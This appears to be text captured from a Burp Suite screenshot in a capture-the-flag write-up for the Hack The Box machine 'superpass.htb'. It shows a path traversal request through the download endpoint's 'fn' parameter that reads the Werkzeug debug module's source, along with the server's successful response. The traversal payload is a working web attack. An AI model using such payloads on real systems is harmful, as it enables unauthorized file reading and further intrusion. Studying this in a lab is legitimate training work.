 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × +
Send Cancel < ▾ > ▾ Tar
Request
Pretty Raw Hex \n
1 GET /download?fn=../app/venv/lib/python3.10/site-packages/werkzeug/debug/__init__.py HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: remember_token=
15|ce8d299b68949674bf3008a43780ba9fa0f028be42e95b47dee634ab63f02e892f7f7b5fd61221654443405dedb491a527d3440fa06212
fde1a7d7c080d04d25; session=
.eJwlzjEOwzAIAMC_eO5gAwaTz0TYgNo1aaaqf2-kzrfcp-x5xPks2_u44lH2l5etCGIgVpNYGs5hBISotWkKMklSAmBTN9VbUwaPBgLLgG2ah_AS
U0M1danCSs45kivoqkQDog2Z3XUQ47DOmNJ6BfapS7nckeuM479pvXx_lsQuLg.ZGnABA.92vDM3---HKk6TwpTGiJuiuAZZ4
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 21 May 2023 09:06:03 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 18915
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 import getpass
11 import hashlib
12 import json
13 import os
14 import pkgutil
15 import re
16 import sys
17 import time
18 import typing as t
19 import uuid
20 from contextlib import ExitStack
21 from contextlib import nullcontext
22 from io import BytesIO
23 from itertools import chain
24 from os.path import basename
25 from os.path import join
26 from zlib import adler32
27
28 from .._internal import _log
29 from ..exceptions import NotFound
30 from ..http import parse_cookie
31 from ..security import gen_salt
32 from ..utils import send_file
33 from ..wrappers.request import Request
34 from ..wrappers.response import Response
35 from .console import Console
36 from .tbtools import DebugFrameSummary
37 from .tbtools import DebugTraceback
38 from .tbtools import render_console_html
39
40 if t.TYPE_CHECKING: